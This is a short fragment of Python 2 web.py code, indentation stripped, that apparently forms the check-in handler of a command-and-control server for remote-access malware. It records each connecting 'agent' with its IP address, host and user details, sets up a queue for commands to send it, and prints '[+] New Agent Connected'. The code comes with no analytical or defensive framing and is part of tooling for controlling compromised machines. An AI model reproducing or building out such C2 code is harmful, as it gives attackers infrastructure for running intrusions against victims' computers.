 class info:
def POST(self, id):
data = web.data()
if config.AGENTS.get(id) == None and data != None:
data = data.split('**')
ip = web.ctx.ip
data.insert(0, ip)
data.insert(0, config.COUNT)
config.set_count(config.COUNT + 1)
p_out = '[+] New Agent Connected(%d): %s - %s\\%s' % (config.COUNT - 1,
ip,
data[6],
data[7])
print bcolors.OKGREEN + p_out + bcolors.ENDC
config.AGENTS.update({id: data})
config.COMMAND.update({id: []})
config.TIME.update({id: time.time()})
return 'OK'